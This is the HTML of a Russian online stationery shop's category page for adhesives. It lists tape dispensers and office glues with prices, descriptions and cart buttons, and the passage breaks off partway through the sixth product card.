										<a rel="nofollow noopener" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
	<path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/>
	<path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/>
	<path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/>
	<path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="5" height="5"/>
<rect x="7" width="5" height="5"/>
<rect x="14" width="5" height="5"/>
<rect y="7" width="5" height="5"/>
<rect x="7" y="7" width="5" height="5"/>
<rect x="14" y="7" width="5" height="5"/>
<rect y="14" width="5" height="5"/>
<rect x="7" y="14" width="5" height="5"/>
<rect x="14" y="14" width="5" height="5"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
</svg>
					</a>
									</div>
		<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
			<select name="orderby" class="orderby" aria-label="Заказ в магазине">
							<option value="menu_order"  selected='selected'>Исходная сортировка</option>
							<option value="popularity" >По популярности</option>
							<option value="rating" >По рейтингу</option>
							<option value="date" >По новизне</option>
							<option value="price" >Цены: по возрастанию</option>
							<option value="price-desc" >Цены: по убыванию</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
		</div>
		<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
		
			
<div class="products elements-grid wd-products-holder  wd-spacing-20 grid-columns-3 pagination-pagination align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3">

							
					
					<div class="product-grid-item product product-no-swatches wd-hover-base  col-lg-4 col-md-4 col-6 first  type-product post-9213 status-publish instock product_cat-dispensery-dlya-kanczelyarskoj-lenty product_cat-kleyashie-sredstva has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="9213">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kancmarket12.ru/product/dispenser-dlya-klejkoj-lenty-brauberg-nastolnyj-utyazhelennyj-srednij/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/be0a6e2910aa8b22502aeea648bc9227_x-430x430.jpg 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/be0a6e2910aa8b22502aeea648bc9227_x-150x150.jpg 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/be0a6e2910aa8b22502aeea648bc9227_x-300x300.jpg 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/be0a6e2910aa8b22502aeea648bc9227_x.jpg 480w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2022/07/be0a6e2910aa8b22502aeea648bc9227_x-430x430.jpg" /><noscript><img width="430" height="430" src="https://kancmarket12.ru/wp-content/uploads/2022/07/be0a6e2910aa8b22502aeea648bc9227_x-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/be0a6e2910aa8b22502aeea648bc9227_x-430x430.jpg 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/be0a6e2910aa8b22502aeea648bc9227_x-150x150.jpg 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/be0a6e2910aa8b22502aeea648bc9227_x-300x300.jpg 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/be0a6e2910aa8b22502aeea648bc9227_x.jpg 480w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kancmarket12.ru/product/dispenser-dlya-klejkoj-lenty-brauberg-nastolnyj-utyazhelennyj-srednij/">Диспенсер для клейкой ленты BRAUBERG настольный, утяжеленный, средний</a></h3>				<div class="wd-product-cats">
			<a href="https://kancmarket12.ru/product-category/kleyashie-sredstva/" rel="tag">Клеящие средства</a>, <a href="https://kancmarket12.ru/product-category/kleyashie-sredstva/dispensery-dlya-kanczelyarskoj-lenty/" rel="tag">Диспенсеры для канцелярской ленты</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>250.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<div class="text">

Диспенсер BRAUBERG предназначен для облегчения использования клейкой ленты. Упрощает процесс упаковки предметов, незаменим при большом объеме работ. Может применяться как для офисных, так и бытовых нужд.эталон

</div>
<div>

Диспенсер с настольным типом размещения имеет основание с нескользящим покрытием и утяжелен песком. Изготовлен из ударопрочного пластика. Подходит для ленты шириной до 20 мм (в комплект не входит).

</div>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=9213" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9213" data-product_sku="440014" aria-label="Добавить «Диспенсер для клейкой ленты BRAUBERG настольный, утяжеленный, средний» в корзину" rel="nofollow"><span>В корзину</span></a></div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kancmarket12.ru/product/dispenser-dlya-klejkoj-lenty-brauberg-nastolnyj-utyazhelennyj-srednij/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9213"></a>
		</div>
		</div>
			</div>
						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base  col-lg-4 col-md-4 col-6 type-product post-12797 status-publish instock product_cat-dispensery-dlya-kanczelyarskoj-lenty product_cat-kleyashie-sredstva has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="12797">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kancmarket12.ru/product/dispenser-dlya-klejkoj-lenty-brauberg-nastolnyj-utyazhelennyj-srednij-chernyj-118h5h5-sm/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_141035_3-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_141035_3-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_141035_3-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_141035_3-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_141035_3-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_141035_3-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_141035_3-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_141035_3.png 1080w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_141035_3-430x430.png" /><noscript><img width="430" height="430" src="https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_141035_3-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_141035_3-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_141035_3-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_141035_3-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_141035_3-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_141035_3-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_141035_3-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_141035_3-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_141035_3.png 1080w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kancmarket12.ru/product/dispenser-dlya-klejkoj-lenty-brauberg-nastolnyj-utyazhelennyj-srednij-chernyj-118h5h5-sm/">Диспенсер для клейкой ленты BRAUBERG настольный, утяжеленный, средний, черный, 11,8х5х5 см</a></h3>				<div class="wd-product-cats">
			<a href="https://kancmarket12.ru/product-category/kleyashie-sredstva/" rel="tag">Клеящие средства</a>, <a href="https://kancmarket12.ru/product-category/kleyashie-sredstva/dispensery-dlya-kanczelyarskoj-lenty/" rel="tag">Диспенсеры для канцелярской ленты</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>198.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<div class="text">

Диспенсер BRAUBERG предназначен для облегчения использования клейкой ленты. Упрощает процесс упаковки предметов, незаменим при большом объеме работ. Может применяться как для офисных, так и бытовых нужд.

</div>
<div>

Диспенсер с настольным типом размещения имеет основание с нескользящим покрытием и утяжелен песком. Изготовлен из ударопрочного пластика. Подходит для ленты шириной до 20 мм (в комплект не входит).

</div>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=12797" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12797" data-product_sku="440142" aria-label="Добавить «Диспенсер для клейкой ленты BRAUBERG настольный, утяжеленный, средний, черный, 11,8х5х5 см» в корзину" rel="nofollow"><span>В корзину</span></a></div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kancmarket12.ru/product/dispenser-dlya-klejkoj-lenty-brauberg-nastolnyj-utyazhelennyj-srednij-chernyj-118h5h5-sm/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12797"></a>
		</div>
		</div>
			</div>
						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base  col-lg-4 col-md-4 col-6 last  type-product post-9137 status-publish last instock product_cat-klej-kanczelyarskij product_cat-kleyashie-sredstva has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="9137">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kancmarket12.ru/product/klej-kanczelyarskij-staff-everyday-50-ml-setchatyj-applikator/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_11-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_11-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_11-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_11-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_11-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_11-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_11-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_11.png 1080w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_11-430x430.png" /><noscript><img width="430" height="430" src="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_11-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_11-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_11-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_11-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_11-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_11-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_11-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_11-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_11.png 1080w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kancmarket12.ru/product/klej-kanczelyarskij-staff-everyday-50-ml-setchatyj-applikator/">Клей канцелярский STAFF EVERYDAY, 50 мл, сетчатый аппликатор</a></h3>				<div class="wd-product-cats">
			<a href="https://kancmarket12.ru/product-category/kleyashie-sredstva/" rel="tag">Клеящие средства</a>, <a href="https://kancmarket12.ru/product-category/kleyashie-sredstva/klej-kanczelyarskij/" rel="tag">Клей канцелярский</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<div class="text">

Клей канцелярский STAFF предназначен для склеивания бумаги, картона и ткани.

</div>
<div>

Сетчатый аппликатор обеспечивает удобное и равномерное нанесение, а также экономичный расход клея. При высыхании сетчатого аппликатора необходимо смочить водой. Клей не токсичен, безопасен и легко удаляется с одежды. Обладает устойчивостью к морозу и не имеет запаха. Объем: 50 мл. На водной основе.

</div>
<div>

Канцелярский клей STAFF станет незаменимым предметом в каждом доме и офисе, а также школе.

</div>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=9137" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9137" data-product_sku="228408" aria-label="Добавить «Клей канцелярский STAFF EVERYDAY, 50 мл, сетчатый аппликатор» в корзину" rel="nofollow"><span>В корзину</span></a></div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kancmarket12.ru/product/klej-kanczelyarskij-staff-everyday-50-ml-setchatyj-applikator/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9137"></a>
		</div>
		</div>
			</div>
						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product has-stars product-no-swatches wd-hover-base  col-lg-4 col-md-4 col-6 first  type-product post-9147 status-publish first instock product_cat-klej-kanczelyarskij product_cat-kleyashie-sredstva has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="9147">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kancmarket12.ru/product/klej-kanczelyarskij-staff-dlya-bumagi-kartona-120-g/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221030_191736-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221030_191736-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221030_191736-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221030_191736-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221030_191736-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221030_191736-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221030_191736-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221030_191736.png 1080w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221030_191736-430x430.png" /><noscript><img width="430" height="430" src="https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221030_191736-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221030_191736-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221030_191736-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221030_191736-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221030_191736-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221030_191736-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221030_191736-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221030_191736-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221030_191736.png 1080w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kancmarket12.ru/product/klej-kanczelyarskij-staff-dlya-bumagi-kartona-120-g/">Клей канцелярский STAFF для бумаги, картона 120 г</a></h3>				<div class="wd-product-cats">
			<a href="https://kancmarket12.ru/product-category/kleyashie-sredstva/" rel="tag">Клеящие средства</a>, <a href="https://kancmarket12.ru/product-category/kleyashie-sredstva/klej-kanczelyarskij/" rel="tag">Клей канцелярский</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				<div class="star-rating" role="img" aria-label="Оценка 5.00 из 5"><span style="width:100%">Оценка <strong class="rating">5.00</strong> из 5</span></div>				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>49.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<div class="text">

Клей канцелярский STAFF предназначен для склеивания бумаги, картона и ткани.

</div>
<div>

Объем клея - 120 г. Удобный дозатор для точного и аккуратного нанесения. Колпачок предохраняет клей от высыхания. Клей морозоустройчивый, не токсичный и не имеет запаха. Обеспечивает качественное склеивание, наносится тонким слоем на поверхность. Легко удаляется с рук и рабочих поверхностей.

</div>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=9147" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9147" data-product_sku="229826" aria-label="Добавить «Клей канцелярский STAFF для бумаги, картона 120 г» в корзину" rel="nofollow"><span>В корзину</span></a></div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kancmarket12.ru/product/klej-kanczelyarskij-staff-dlya-bumagi-kartona-120-g/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9147"></a>
		</div>
		</div>
			</div>
						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base  col-lg-4 col-md-4 col-6 type-product post-9115 status-publish instock product_cat-klej-kanczelyarskij product_cat-kleyashie-sredstva has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="9115">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kancmarket12.ru/product/klej-kanczelyarskij-zhidkij-brauberg-50-ml/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221030_190941-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221030_190941-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221030_190941-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221030_190941-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221030_190941-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221030_190941-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221030_190941-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221030_190941.png 1051w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221030_190941-430x430.png" /><noscript><img width="430" height="430" src="https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221030_190941-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221030_190941-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221030_190941-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221030_190941-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221030_190941-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221030_190941-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221030_190941-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221030_190941-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221030_190941.png 1051w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kancmarket12.ru/product/klej-kanczelyarskij-zhidkij-brauberg-50-ml/">Клей канцелярский жидкий BRAUBERG, 50 мл</a></h3>				<div class="wd-product-cats">
			<a href="https://kancmarket12.ru/product-category/kleyashie-sredstva/" rel="tag">Клеящие средства</a>, <a href="https://kancmarket12.ru/product-category/kleyashie-sredstva/klej-kanczelyarskij/" rel="tag">Клей канцелярский</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>30.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<div class="text">

Клей канцелярский жидкий BRAUBERG во флаконе предназначен для склеивания бумаги, картона и пр.

</div>
<div>

Имеет объем 50 мл. Пластиковый дозатор обеспечивает точное и равномерное нанесение. Обладает устойчивостью к морозу и отсутствием запаха. Не токсичен. Прозрачный клей наносится тонким слоем, обеспечивая быстрое схватывание поверхностей, а также экономичное расходование. Съемный колпачок предохраняет клей от засыхания. Быстро, удобно, выгодно!

</div>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=9115" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9115" data-product_sku="221020" aria-label="Добавить «Клей канцелярский жидкий BRAUBERG, 50 мл» в корзину" rel="nofollow"><span>В корзину</span></a></div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kancmarket12.ru/product/klej-kanczelyarskij-zhidkij-brauberg-50-ml/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9115"></a>
		</div>
		</div>
			</div>
						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product has-stars product-no-swatches wd-hover-base  col-lg-4 col-md-4 col-6 last  type-product post-9133 status-publish instock product_cat-klej-kanczelyarskij product_cat-kleyashie-sredstva has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="9133">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kancmarket12.ru/product/klej-kanczelyarskij-silikatnyj-kontorskij-dlya-bumagi-kartona-110-g/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_14-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_14-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_14-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_14-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_14-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_14-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_14-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_14.png 1080w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_14-430x430.png" /><noscript><img width="430" height="430" src="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_14-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_14-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_14-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_14-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_14-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_14-768x768.png 768w, 